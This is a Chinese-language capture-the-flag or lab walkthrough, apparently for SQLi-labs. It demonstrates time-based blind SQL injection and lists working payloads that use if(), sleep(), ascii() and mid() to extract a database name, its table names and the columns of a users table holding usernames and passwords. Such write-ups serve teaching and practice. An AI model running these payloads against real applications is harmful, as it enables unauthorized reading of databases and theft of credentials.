由题目可知,本关为盲注
先安利一个函数:
if(condition,a,b): 当condition为true的时候，返回a，当condition为false的时候，返回b
这里因为我们利用的是时间的延迟，贴图就没有意义了，这里只写 payload 了：（正确的时候直接返回，不正确的时候等待 5 秒钟，只贴正确的）
1. 测试数据库长度
payload: ?id=1' and if(length(database())=8,sleep(5),1)--+
即长度为8时会等待5秒
2. 爆数据库
payload: ?id=1' and if(ascii(mid(database(),1,1))=115,sleep(5),1)--+
ASCII值为115,说明第一位字符为 s
payload: ?id=1' and if(ascii(mid(database(),2,1))=101,sleep(5),1)--+
ASCII值为101,说明第二位字符为 e
…
以此类推,可得数据库名为 security
3. 爆表名
payload: ?id=1' and if(ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(5),1)--+
ASCII值为101, 说明第一个表的第一位字符为 e
…
以此类推可得第一个表的名称为 emails
payload: ?id=1' and if(ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=114,sleep(5),1)--+
ASCII值为114, 说明第一个表的第一位字符为 r
…
以此类推可得第一个表的名称为 referers
…
再以此类推，我们可以得到所有的数据表 emails,referers,uagents,users
4. 爆users表的列名
payload: ?id=1' and if(ascii(mid((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=105,sleep(5),1)--+
ASCII值为105, 说明第一个表的第一位字符为 i
…
以此类推, 可得users表的所有列名为 id, username, password